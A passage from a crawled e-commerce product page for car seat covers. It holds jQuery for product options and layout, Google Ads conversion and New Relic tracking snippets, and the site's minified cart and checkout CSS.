						// Manipulate the DOM based on User Interaction
						if(opSetUX == 'UXswatches') {
							// OnChange of Radio Groups, UX feedback and change values
							radioGroupOnChange(opSetIndex);
						} else {
							if(opSetUX == 'UXselectFields')
							// On change of select fields
							selectOnChange(opSetID);
						}			

				// End foreach Option Set
				//});
				
				// Default price added to product price in UI
				elementAdjustPrice();
				// Refresh Option Set Selected Summary
				sumSelectedOptions(osSummaryElement,opSetBox)

				if(opSetUX == 'UXswatches') {
					// Include Reset Function
					radioGroupReset();
				}
			// Dash Designs Dependent Option Sets
			OptSetGroupClass('option_set_select_swatch',OptSetGroupIDs)
			
			// bootstrap affix -- for the sticky sidebar
			$("#wsm-prod-options-box").addClass("col-xs-12 col-sm-8 col-md-9");
			$("#option-set-summary, #option-set-summary + .wsm-prod-quantity, #option-set-summary ~ button").wrapAll( '<div id="options_summary_wrap" />' );
			$("#options_summary_wrap").wrapAll( '<div class="col-xs-12 col-sm-4 col-md-3" />' );
                        $(".prod-form-btns").appendTo("#options_summary_wrap");
			// End if product options
			};
		});
	</script>


<script defer>

if($(".productCats a:nth-child(1):contains('Seat Covers')").length > 0 && $(".productCats a:nth-child(2):contains('Seat Decor - Tailored Seat Covers')").length > 0){
$("<a href='/search.html?q=&orientation=vertical&sort=title%3Akasc&facet-category01=Seat+Decor+-+Tailored+Seat+Covers' class='btn btn-primary' text='Add Another Row Of Seat Covers'>Add Another Row Of Seat Covers</a>").insertAfter(".prod-form-btns .wsm-addwishlist-button");
}else if($(".productCats a:nth-child(1):contains('Seat Covers')").length > 0 && $(".productCats a:nth-child(2):contains('Seat Designs - Custom Seat Covers')").length > 0){
$("<a href='/search.html?q=&orientation=vertical&sort=title%3Akasc&facet-category01=Seat+Designs+-+Custom+Seat+Covers' class='btn btn-primary' text='Add Another Row Of Seat Covers'>Add Another Row Of Seat Covers</a>").insertAfter(".prod-form-btns .wsm-addwishlist-button");
}else{
$(".prod-form-btns").append("<a href='/search.html' title='Add More Items For Your Vehicle' class='btn btn-primary'>Add More Items For Your Vehicle</a>");
}
</script>

     


<script type="text/javascript" src="/files/owl/owl-min.js"></script>
<script type="text/javascript" src="/files/js/bs_min.js"></script>
<script type="text/javascript" src="/files/js/wsm_custom.js?v=224453"></script>
<script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>

<script>
$(document).ready(function() {
var headerHeight = $(".header-wrap").outerHeight();
var prodTopHeight = $("#wsm-prod-images-container").outerHeight();
var footerHeight = $(".footer-wrap").outerHeight();
var sumHeight = headerHeight+prodTopHeight;

$('#options_summary_wrap').affix({
offset: {
top: sumHeight,
bottom: footerHeight+50
}
}) });

</script>
 
    <script>
        $(document).ready(function() {
            $("#wsm-cat-list-cat-1337840 a").attr("href","/p-37086-dashcovers-main.html");
            $("#wsm-cat-list-cat-1336832 a").attr("href","p-37637-seat-covers-all-landing-page.html");
            $("#wsm-cat-list-cat-1337257 a").attr("href","/p-37137-sun-shades.html");
            $("#wsm-cat-list-cat-1336332 a").attr("href","/p-37142-custom-floor-mats.html");
            $("#wsm-cat-list-cat-1336330 a").attr("href","/p-37128-comfort-grips-main.html");
            $("#wsm-cat-list-cat-1336779 a").attr("href","/p-37147-dashcessories.html");
            $("#wsm-cat-list-cat-1394811 a").attr("href","/p-37147-dashcessories.html");
        });
    </script>

<script>
    var x = 0;
    var myVar = setInterval(function(){
      if(x == 0){
        if(jQuery('.wsm_interface_success').is(":visible"))
        {
         gtag('event', 'conversion', {'send_to': 'AW-799240636/tjB-CJnSjN8BELzjjf0C'});
          clearInterval(myVar);
          x = 1;
        }
      }
    }, 1000);
</script>

<script>
  window.addEventListener('load',function(){
    jQuery('[name="action_cart_add"]').click(function(){
       gtag('event', 'conversion', {'send_to': 'AW-799240636/tCTUCKqZmN8BELzjjf0C'});
    })
  })
</script>

<!-- Event snippet for Website sale conversion page -->
<script>
  window.addEventListener('load',function(){
    if(jQuery('.wsm_interface_success_order_confirmation').is(":visible")){
      gtag('event', 'conversion', {
        'send_to': 'AW-799240636/8RQgCKWt8toBELzjjf0C',
        'value': jQuery('.wsm_cart_total_amount:last').text().replace(/[^0-9.]/g,''),
        'currency': 'USD',
        'transaction_id': ''
      });
    }
  })

</script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTkkWWAYWWkJPWlsBVxk=","queueTime":0,"applicationTime":381,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/wsm_base.css
body_size: 20298
content:
.cloud-zoom-lens{border:4px solid #888;margin:-4px;background-color:#fff;cursor:move}.cloud-zoom-title{font-family:Arial,Helvetica,sans-serif;position:absolute!important;background-color:#000;color:#fff;padding:3px;width:100%;text-align:center;font-weight:700;font-size:10px;top:0}.cloud-zoom-big{border:4px solid #ccc;overflow:hidden}.cloud-zoom-loading{color:#fff;background:#222;padding:3px;border:1px solid #000}#wsm-prod-images-container #wrap{z-index:1000!important}#wsm-prod-images-container .mousetrap{z-index:999!important}.cloud-zoom-lens{z-index:98!important}.cboxIframe,.cboxPhoto{display:block;border:0}#cboxCurrent,#cboxTitle{position:absolute;color:#949494}#cboxOverlay,#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:99999999;overflow:visible}#cboxOverlay{position:fixed;width:100%;height:100%;background:url(/images/colorbox/overlay.png)}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto!important}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:visible}.cboxIframe{width:100%;height:100%}#cboxContent,#cboxLoadedContent,#colorbox{box-sizing:content-box}#cboxTopLeft{width:21px;height:21px;background:url(/images/colorbox/controls.png) -101px 0 no-repeat}#cboxTopRight{width:21px;height:21px;background:url(/images/colorbox/controls.png) -130px 0 no-repeat}#cboxBottomLeft{width:21px;height:21px;background:url(/images/colorbox/controls.png) -101px -29px no-repeat}#cboxBottomRight{width:21px;height:21px;background:url(/images/colorbox/controls.png) -130px -29px no-repeat}#cboxMiddleLeft{width:21px;background:url(/images/colorbox/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(/images/colorbox/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(/images/colorbox/border.png) repeat-x}#cboxBottomCenter{height:21px;background:url(/images/colorbox/border.png) 0 -29px repeat-x}#cboxContent,.cboxIframe{background:#fff}#cboxContent{overflow:visible}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:48px}#cboxTitle{bottom:25px;left:0;text-align:left;width:100%}#cboxCurrent{bottom:4px;left:58px}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxClose,#cboxNext,#cboxPrevious{position:absolute;bottom:0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious{left:0;background:url(/images/colorbox/controls.png) -75px 0 no-repeat}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{left:27px;background:url(/images/colorbox/controls.png) -50px 0 no-repeat}#cboxNext:hover{background-position:-50px -25px}#cboxLoadingOverlay{background:url(/images/colorbox/loading_background.png) center center no-repeat}#cboxLoadingGraphic{background:url(/images/colorbox/loading.gif) center center no-repeat}#cboxClose{right:0;background:url(/images/colorbox/controls.png) -25px 0 no-repeat}#cboxClose:hover{background-position:-25px -25px}.wsm_cart_item_info .wsm_cart_item_name,.wsm_cart_item_option_label,.wsm_cart_item_option_value,.wsm_cart_item_price_info,.wsm_cart_rd_wrapper input[type=submit],.wsm_cart_section h2,.wsm_cart_total_wrapper,.wsm_interface_cart_btn{font-weight:700}.wsm_cart_rd_wrapper .ui-helper-reset,.wsm_cart_rd_wrapper .ui-widget,.wsm_cart_rd_wrapper .ui-widget-content{font-family:inherit;font-size:inherit}.wsm_cart_rd_wrapper .ui-icon{display:none}h3.wsm_cart_table_headers{background:#EEE}.wsm_checkout_accordion h3{background-image:url([data-uri]);background:-moz-linear-gradient(top,#f7f7f7 0,#e5e5e5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f7f7f7),color-stop(100%,#e5e5e5));background:-webkit-linear-gradient(top,#f7f7f7 0,#e5e5e5 100%);background:-o-linear-gradient(top,#f7f7f7 0,#e5e5e5 100%);background:-ms-linear-gradient(top,#f7f7f7 0,#e5e5e5 100%);background:linear-gradient(to bottom,#f7f7f7 0,#e5e5e5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7',endColorstr='#e5e5e5',GradientType=0)}.text-shadow-1,.ui-accordion-header{color:#333;text-shadow:1px 1px 1px #fffff;filter:dropshadow(color=#fffff,offx=1,offy=1)}.wsm_checkout_accordion h3.ui-state-active,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_next a{background:#C00}.text-shadow-2,.ui-accordion-header.ui-state-active,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_next a,.wsm_checkout_next a:hover{color:#fff;text-shadow:1px 1px 1px #333;filter:dropshadow(color=#fffff,offx=1,offy=1)}.wsm_cart_total_wrapper,.wsm_cart_total_wrapper span{background-color:#ddd}#wsm_checkout_questions,.wsm_cart_coupons{background-color:#eee}.wsm_cart_item.wsm_cart_item_invalid{background-color:#fcc}#wsm_checkout_questions,.wsm_cart_coupons,.wsm_cart_item,.wsm_cart_item_qty_price,.wsm_cart_items_wrapper,.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select,.wsm_cart_total_wrapper,.wsm_cart_total_wrapper .wsm_cart_total_row,.wsm_cart_total_wrapper span.wsm_cart_total_col1,h3.wsm_cart_table_headers,h3.wsm_cart_table_headers span{border-color:#ccc;border-style:solid;border-width:1px}.wsm_cart_item_option_label,.wsm_cart_item_price_info .wsm_cart_item_was_price{color:#666}.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_total_wrapper span.wsm_cart_total_col2{color:#C00}span.wsm_checkout_radio{background-image:url(/images/icons/input_radio_buttons.png);background-repeat:no-repeat}.wsm_cart_rd_wrapper .wsm_interface_checkout_cvv_message{background:url(/images/interface/card-codes.png) center right no-repeat #FFC}.wsm_cart_no_display{display:none!important}.wsm_cart_section{margin:0 0 3%}.wsm_cart_section_inner_wrap{overflow:hidden;padding:1%}.wsm_cart_section h2{padding:.5%;margin:0}.wsm_cart_section h3{margin:0 0 1em}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}h3.wsm_cart_table_headers{display:none;overflow:hidden;margin:0;border-width:1px 1px 0}h3.wsm_cart_table_headers span{display:block;float:left;border-width:0 0 0 1px;padding:.5%}h3.wsm_cart_table_headers span.wsm_cart_table_left{width:50%}h3.wsm_cart_table_headers span.wsm_cart_table_mid{width:23%}h3.wsm_cart_table_headers span.wsm_cart_table_right{text-align:right;width:23%}.wsm_cart_actions{margin:3% 0}.wsm_cart_actions_top{margin:0 0 1%}.wsm_cart_anchors{clear:both}.wsm_cart_anchors ul{padding:0;list-style:none;margin:0 0 1%}.wsm_cart_anchors ul li{display:inline;margin:0 1% 0 0}.wsm_cart_item{overflow:hidden}.wsm_cart_item_image{float:left;width:20%}.wsm_cart_item_links{margin:3% 0}.wsm_cart_item_links ul li{display:block;margin:0 0 2%}.wsm_cart_item.wsm_bundle_parent{margin-bottom:-1px}.wsm_cart_item.wsm_bundle_child{background:#eee;border-top:none;border-bottom:none;margin-left:5%}.wsm_cart_item.wsm_bundle_child .wsm_cart_item_qty_info{width:100%}.wsm_cart_item.wsm_bundle_child .wsm_cart_item_price_info{display:none}.wsm_cart_item_info_wrapper{line-height:180%}.wsm_cart_item_image img{width:auto;max-width:100%!important;max-height:150px}.wsm_cart_item_option_label{font-size:80%;display:block}.wsm_cart_item_option_value{margin:0 0 3%;display:block}.wsm_cart_item_options{line-height:130%}.wsm_cart_item_info .wsm_cart_item_name,.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_item_price_info .wsm_cart_item_total{font-size:110%}.wsm_cart_item_qty_info input,.wsm_cart_item_qty_info select{width:50px!important}.wsm_cart_item_price_info .wsm_cart_item_was_price{text-decoration:line-through}.wsm_cart_item_price_info .wsm_cart_item_total{text-decoration:underline}.wsm_cart_total_wrapper{font-size:120%;line-height:150%;margin:0 0 2%;border-width:0 0 1px}.wsm_cart_total_wrapper .wsm_cart_total_row{overflow:hidden;border-width:1px 1px 0}.wsm_cart_total_wrapper span{display:block;text-align:right;padding:0 1%}.wsm_cart_total_wrapper span.wsm_cart_total_col1{width:47%;float:left;border-width:0 1px 0 0}.wsm_cart_total_wrapper span.wsm_cart_total_col2{width:47%;float:right}.wsm_cart_actions_bottom{clear:both;margin:0}.wsm_cart_coupons{text-align:right;padding:1%}.wsm_cart_coupons input.wsm_cart_coupon_text{width:30%!important;margin:0!important}.wsm_cart_coupons.wsm_cart_coupons_active{padding:0}.wsm_cart_coupons.wsm_cart_coupons_active .wsm_interface_success{margin:0;line-height:200%;text-align:right}.wsm_cart_shipping_tool_msg .wsm_interface_error{text-align:center}.wsm_responsive_shipping_carriers{padding:.5em 0}.wsm_cart_shipping_carriers_bottom{display:none}.wsm_responsive_shipping_carriers ul{list-style:none;margin:1%;padding:0;overflow:hidden}.wsm_responsive_shipping_carriers ul li{display:block;float:left;margin:1%}.wsm_cart_ship_ups_disclaimer_bottom{clear:both;font-size:80%;font-weight:700}.wsm_checkout_shipping_selection{padding:.5em 0}.wsm_cart_actions .wsm_interface_cart_catalog_btn{float:none;margin-bottom:1em}.wsm_cart_actions{line-height:200%}.wsm_cart_rd_wrapper button.wsm_interface_cart_update_btn{font-weight:400}.wsm_cart_rd_wrapper input[type=submit],.wsm_interface_cart_checkout_btn{font-size:110%;float:none!important;white-space:normal}.wsm_checkout_next{clear:both;padding:10px 0;overflow:hidden}.wsm_checkout_next a{display:block;float:left;font-size:120%;text-decoration:none;padding:5px}.wsm_checkout_next a:hover{text-decoration:underline}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:none;margin:0 auto .5em;width:68%}#wsm_cart_cross_sell .wsm-cat-no-image,#wsm_cart_cross_sell img{max-width:200px;width:100%!important}.wsm_checkout_accordion h3{border-radius:0;-webkit-border-radius:0;font-weight:700;margin:0;padding:.5%;cursor:pointer}.wsm_cart_rd_wrapper .ui-accordion-content{padding:1%!important;position:relative;overflow:hidden;border-radius:0}.wsm_cart_rd_wrapper fieldset{border:none;margin:0;padding:0}.wsm_cart_rd_wrapper .wsm_interface_checkout_appid_message,.wsm_cart_rd_wrapper .wsm_interface_checkout_cvv_message{border:1px solid #DDA;cursor:pointer;z-index:1000;width:auto;height:auto!important;min-height:140px!important;bottom:0}span.wsm_checkout_radio{background-position:left center;float:left;padding:1px 6px}.ui-state-active span.wsm_checkout_radio,.ui-state-focus span.wsm_checkout_radio{background-position:-25px center}span.wsm_checkout_label{display:block;margin-left:20px}::-webkit-input-placeholder{color:#aaa}.placeholder{color:#aaa!important}input:focus::-webkit-input-placeholder{color:#fff0}.wsm_checkout_same_address label{color:#c00;display:block;font-weight:700;margin:0 0 .5em}.wsm_checkout_pm_credit h4 img{float:left;margin:0 1% 0 0}.wsm_checkout_pm_credit .secure_cdcp_text{font-size:110%}.wsm_checkout_pm_credit .secure_128bit_text{font-weight:400}#wsm_payment_accordion_content_credit ul{clear:left;list-style:none;padding:0}#wsm_payment_accordion_content_credit ul li{display:inline}.wsm_cof_pay_cc_cid em{font-size:80%}.wsm_checkout_field{margin-bottom:3%}.wsm_checkout_field label{display:block;position:relative;padding:0 10px 5px 0}.wsm_checkout_field_required label:after{content:"*";color:#C00;font-size:150%;position:absolute}.wsm_interface_checkout_cvv_hint,.wsm_interface_forgot_password{display:inline-block;margin:3% 0!important;padding:0!important}.wsm_cart_rd_wrapper .wsm_interface_checkout_cvv_message{display:none;position:relative!important;margin:0 0 1%;padding:1% 225px 1% 4%;text-align:left;font-size:90%}.wsm_cart_rd_wrapper .wsm_interface_checkout_cvv_message .wsm_cvv_text{text-align:justify}.wsm_cart_rd_wrapper .wsm_interface_checkout_cvv_message .wsm_help_close{background-color:#C00;color:#FFF;padding:1%;font-weight:700;position:absolute;left:0;top:-1%}.wsm_interface_checkout_appid_hint{display:inline-block;margin:3% 0!important;padding:0!important}.wsm_cart_rd_wrapper .wsm_interface_checkout_appid_message{display:none;position:relative!important;margin:0 0 1%;padding:1% 4%;text-align:left;font-size:90%}.wsm_cart_rd_wrapper .wsm_interface_checkout_appid_message .wsm_appid_text{text-align:justify}.wsm_cart_rd_wrapper .wsm_interface_checkout_appid_message .wsm_help_close{background-color:#C00;color:#FFF;padding:1%;font-weight:700;position:absolute;left:0;top:-1%}.wsm_checkout_pm_credit_instructions .wsm_customer_accordion_instructions{padding-left:0}#wsm_checkout_order_info .wsm_interface_cart_shipping select{display:block;width:100%}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{width:96%;margin:0 0 1em;-webkit-border-radius:5px;border-radius:5px}.wsm_cart_rd_wrapper select{width:98%}.wsm_cart_rd_wrapper button,.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=submit],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{padding:.5em}.wsm_cart_rd_wrapper input[type=checkbox]{float:left;margin:0 10px 0 0}.wsm_checkout_phone_info{clear:both}.wsm_cart_rd_wrapper #wsm_form_card_date_year,.wsm_cart_rd_wrapper #wsm_form_credit_expire_month{display:inline;width:45%}.wsm_checkout_field{position:relative}.wsm_checkout_field input,.wsm_checkout_field select{position:relative;z-index:1}.wsm_checkout_field>input~span,.wsm_checkout_field>select~span{position:absolute;display:block;font-size:90%;font-weight:400;border-width:1px;z-index:0;opacity:0;filter:alpha(opacity=0);transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.wsm_checkout_field>input:focus~span,.wsm_checkout_field>select:focus~span{display:none;opacity:1;filter:alpha(opacity=100);z-index:2}.wsm_checkout_field>input:focus~span.wsm_interface_active,.wsm_checkout_field>select:focus~span.wsm_interface_active{display:block}#wsm_checkout_questions .wsm_checkout_field>input~span,#wsm_checkout_questions .wsm_checkout_field>select~span{top:3.8em}#wsm_checkout_questions{overflow:hidden;padding:1%;margin:0 0 2%}#wsm_checkout_questions label{display:block;font-weight:700;margin:0 0 1%}.wsm_order_shipping_carriers{border:1px solid #ccc;border-top:none;padding:.5em}.wsm_order_shipping_carriers .wsm_order_shipping_label .wsm_order_shipping_carrier{text-transform:uppercase}.wsm_order_address{float:left;width:48%}#wsm_order_payment_info .wsm_order_payment_icon{float:left;margin:0 .5% 0 0}.wsm_cart_rd_wrapper input[type=email].wsm_interface_required,.wsm_cart_rd_wrapper input[type=number].wsm_interface_required,.wsm_cart_rd_wrapper input[type=password].wsm_interface_required,.wsm_cart_rd_wrapper input[type=tel].wsm_interface_required,.wsm_cart_rd_wrapper input[type=text].wsm_interface_required,.wsm_cart_rd_wrapper select.wsm_interface_required{background-color:#FCC;border:1px solid #933;color:#933}input.wsm_interface_required::-webkit-input-placeholder{color:#C00}input.wsm_interface_required:-moz-placeholder{color:#C00}#wsm_account_accordion_content_guest{max-height:170px!important}#wsm_account_accordion_content_login{max-height:320px!important}#wsm_checkout_customer_accordion_content{max-height:521px!important}@media screen and (min-width:0) and (max-width:479px){.wsm_cart_rd_wrapper{font-size:106%}.wsm_checkout_accordion h3{padding:.5em .5%}.wsm_cart_item{padding:1%}.wsm_cart_item_info_wrapper{margin-left:25%}.wsm_cart_item_info{padding:0 2%;margin:0 0 2%}.wsm_cart_item_qty_price{padding:2%;overflow:hidden;border-width:1px 0 0}.wsm_cart_no_image{width:100%!important;font-size:70%;line-height:normal!important;padding-top:10px;max-height:50px!important}.wsm_cart_coupons{text-align:center;padding:2%}.wsm_cart_coupons input.wsm_cart_coupon_text{width:98%!important;margin:0 0 2%}.wsm_cart_coupons.wsm_cart_coupons_active .wsm_interface_success{margin:0;line-height:160%;text-align:center;font-size:80%}.wsm_cart_total_wrapper{font-size:120%;width:auto;float:none}.wsm_cart_total_wrapper span.wsm_cart_total_col2{text-align:left}.wsm_cart_actions_bottom div{float:none!important;text-align:center}.wsm_responsive_shipping_carriers li{height:40px}.wsm_responsive_shipping_carriers img{width:auto;height:100%}.wsm_cart_actions{margin:0 0 2%;text-align:center;line-height:250%}.wsm_cart_actions_bottom .wsm_interface_cart_catalog_btn{display:none}.wsm_cart_anchors ul{text-align:center;margin:0 0 3%}.wsm_checkout_next{text-align:center}.wsm_checkout_next a{float:none}.wsm_cart_ship_ups_disclaimer,.wsm_checkout_phone_info,.wsm_checkout_questions_instructions,.wsm_customer_accordion_instructions{font-size:.75em;font-weight:400}.wsm_cart_ship_ups_disclaimer{font-size:.5em}.wsm_order_shipping_carriers .wsm_order_shipping_label strong{display:block}.wsm_checkout_phone_info,.wsm_customer_accordion_instructions{font-size:.75em;padding:0 2% 0 3%}.wsm_checkout_coupon_code_field{padding-left:0}.wsm_checkout_field>input~span,.wsm_checkout_field>select~span{font-size:.75em;font-weight:400;top:5em}.wsm_checkout_field>select~span{font-size:.75em;font-weight:400;top:0}#wsm_checkout_questions .wsm_checkout_field>input~span,#wsm_checkout_questions .wsm_checkout_field>select~span{top:4.8em}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{padding:.5em 1.5%}.wsm_cart_rd_wrapper .wsm_interface_checkout_cvv_message{background-position:center 5px;padding:150px 2% 1%;position:absolute!important;bottom:1em;top:auto}.wsm_interface_ajax_loader div{width:50%}}@media screen and (min-width:480px) and (max-width:768px){.wsm_cart_rd_wrapper{font-size:150%}.wsm_checkout_accordion h3{padding:.5em .5%}.wsm_cart_item{padding:.5%}.wsm_cart_item_info_wrapper{margin-left:27%}.wsm_cart_item_info{padding:0 2%;margin:0 0 2%}.wsm_cart_item_qty_price{padding:2%;overflow:hidden;border-width:1px 0 0}.wsm_cart_item_qty_info{float:left;width:49%}.wsm_cart_item_price_info{float:right;width:49%;text-align:right}.wsm_cart_no_image{width:100%!important;font-size:70%}.wsm_cart_coupons input.wsm_cart_coupon_text{width:55%!important}.wsm_cart_coupons.wsm_cart_coupons_active .wsm_interface_success{line-height:160%;font-size:80%}.wsm_cart_total_wrapper{font-size:120%}.wsm_checkout_coupon{clear:both}.wsm_cart_anchors ul{text-align:center;margin:0 0 3%}.wsm_cart_actions{text-align:center}.wsm_cart_actions_bottom .wsm_interface_cart_catalog_btn{display:none}.wsm_cart_ship_ups_disclaimer,.wsm_checkout_phone_info,.wsm_checkout_questions_instructions,.wsm_customer_accordion_instructions{font-size:.75em;font-weight:400}.wsm_cart_ship_ups_disclaimer{font-size:.5em}.wsm_checkout_phone_info,.wsm_customer_accordion_instructions{padding:0 2% 0 3%}.wsm_checkout_same_address label{color:#c00;display:block;font-weight:700;margin:0 0 .5em}.wsm_checkout_terms{margin:0 10% 3%}.wsm_checkout_field>input~span{font-size:.75em;font-weight:400;top:5em}.wsm_checkout_field>select~span{font-size:.75em;font-weight:400;top:0}#wsm_checkout_questions .wsm_checkout_field>input~span,#wsm_checkout_questions .wsm_checkout_field>select~span{top:4.8em}.wsm_cart_rd_wrapper .wsm_interface_checkout_cvv_message{position:absolute!important;bottom:1em;top:auto}}@media screen and (min-width:769px){.wsm_cart_rd_wrapper{margin:0 .5%}h3.wsm_cart_table_headers{display:block}.wsm_cart_item{padding:.5%}.wsm_cart_item_info_wrapper{width:80%;overflow:hidden;margin-left:20%}.wsm_cart_item_info{width:36%;padding:0 1%;float:left}.wsm_cart_item_qty_price{float:right;padding:0 1%;width:59%;overflow:hidden;border-width:0}.wsm_cart_item_qty_info{float:left;width:49%}.wsm_cart_item_qty{display:none}.wsm_cart_item_price_info{float:right;width:49%;text-align:right}.wsm_cart_total_wrapper{clear:both;font-size:130%;width:48%;float:right}.wsm_checkout_coupon{float:left}.wsm_cart_shipping_tool_container{overflow:hidden;margin:0 0 2%}.wsm_cart_zip_code{width:48%;float:left;margin:0 0 1%}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{width:45%;margin:0 0 1%}.wsm_cart_shipping_tool_list{float:left;width:48%}.wsm_cart_shipping_carriers_bottom{display:block;width:48%;float:right}#wsm_checkout_order_info .wsm_cart_active_coupon_description,.wsm_cart_shipping_carriers_top{display:none}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}#wsm_checkout_order_info{overflow:hidden}#wsm_checkout_order_info .wsm_checkout_shipping_carriers{float:left;width:40%}#wsm_checkout_order_info .wsm_cart_coupons,#wsm_checkout_order_info .wsm_cart_total_wrapper,#wsm_checkout_order_info .wsm_checkout_shipping_selection,#wsm_checkout_order_info .wsm_checkout_terms,#wsm_checkout_order_info .wsm_interface_checkout_button{float:right;width:58%;clear:right}#wsm_checkout_order_info .wsm_checkout_terms{float:right;clear:right;width:55%}#wsm_checkout_order_info .wsm_cart_coupons{width:58%;border:0;background-color:none}#wsm_checkout_order_info .wsm_cart_coupons.wsm_cart_coupons_active .wsm_interface_success{font-size:90%!important;border-width:1px;text-align:center;padding:0}.wsm_cart_rd_wrapper select{padding:.25em}.wsm_cart_rd_wrapper button.wsm_interface_cart_update_btn{padding:.25em!important}.wsm-cart-checkout-buttons{float:right;text-align:right;width:200px}.wsm_cart_actions .wsm_interface_cart_catalog_btn{float:left}.wsm_cart_actions_top .wsm-cart-checkout-buttons{width:46%;overflow:hidden}.wsm_cart_actions_top div{display:inline;margin-left:1%}.wsm_cart_actions_top div input{vertical-align:top}.wsm_cart_actions_bottom .wsm-cart-checkout-buttons{text-align:center}#wsm_payment_accordion_content_credit h4,.wsm_cart_rd_wrapper fieldset{float:left;width:50%}.wsm_cart_rd_wrapper #wsm_checkout_address_info fieldset{width:100%}.wsm_cart_rd_wrapper .wsm_checkout_pm_paypal fieldset{width:50%;float:none}.wsm_checkout_payment_additional_info{float:right;width:47%;margin:0;clear:right}.wsm_checkout_billing_address_wrap{float:left;width:48%;margin-top:2%}.wsm_checkout_shipping_address_wrap{float:right;width:48%}.wsm_interface_login_button,.wsm_interface_register_button{text-align:left}.wsm_checkout_field{clear:both}.wsm_cart_rd_wrapper .wsm_cof_ba_addr1,.wsm_cart_rd_wrapper .wsm_cof_ba_phone,.wsm_cart_rd_wrapper .wsm_cof_sa_addr1,.wsm_cart_rd_wrapper .wsm_cof_sa_phone{width:60%;float:left}.wsm_cart_rd_wrapper .wsm_cof_ba_addr2,.wsm_cart_rd_wrapper .wsm_cof_ba_ext,.wsm_cart_rd_wrapper .wsm_cof_sa_addr2,.wsm_cart_rd_wrapper .wsm_cof_sa_ext{clear:none;width:32%;float:left;padding-left:3%}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{margin-bottom:0}.wsm_checkout_field>select{width:64%}.wsm_checkout_field>input~span{top:10%;right:-60%;padding:.2em;width:60%}.wsm_checkout_field>select~span{top:10%;right:-32%;padding:.2em;width:65%}.wsm_checkout_field>input:focus~span{right:-65%}.wsm_checkout_field>select#wsm_form_card_date_year~span,.wsm_checkout_field>select#wsm_form_credit_expire_month~span,.wsm_checkout_field>select:focus~span{right:-35%}.wsm_checkout_shipping_address_wrap .wsm_checkout_field>input~span{left:-38%;width:40%}.wsm_checkout_shipping_address_wrap .wsm_checkout_field>input:focus~span{left:-40%}.wsm_checkout_field>input#wsm_form_billing_address~span,.wsm_checkout_field>input#wsm_form_billing_phone~span{top:95%}.wsm_checkout_field>select#wsm_form_card_date_year:focus~span,.wsm_checkout_field>select#wsm_form_credit_expire_month:focus~span{right:-65%}.wsm_checkout_field>select#wsm_form_shipping_country~span,.wsm_checkout_field>select#wsm_form_shipping_state~span{left:-65%}#wsm_checkout_questions .wsm_checkout_field>input~span{top:45%!important}.wsm_order_shipping_carriers{text-align:right}}.wsm_header{background-color:#333;color:#FFF;font-weight:700;margin:0 0 10px 0;padding:5px}.wsmNews{margin-bottom:15px}.wsmNewsTitle{font-family:serif;font-weight:700;border-bottom:1px solid #ccc}.wsmNewsCaption{font-size:small;font-style:italic}.wsmNewsStamp{font-size:8pt;color:#999}.wsmNewsLink{margin-left:15px;font-size:small}.wsm_hidden{display:none}span.wsm_product_new{background:#fff0 url(/images/ui/icons/new.gif) no-repeat 50% 50%;padding:0 14px}#wsm_table{background-color:#FFF;border:solid 1px #CCC;font:small verdana,arial,helvetica,sans-serif;margin:1em;max-width:50em}#wsm_table div#header{background-color:#333;font:bold 16px verdana,arial,helvetica,sans-serif;padding:5px 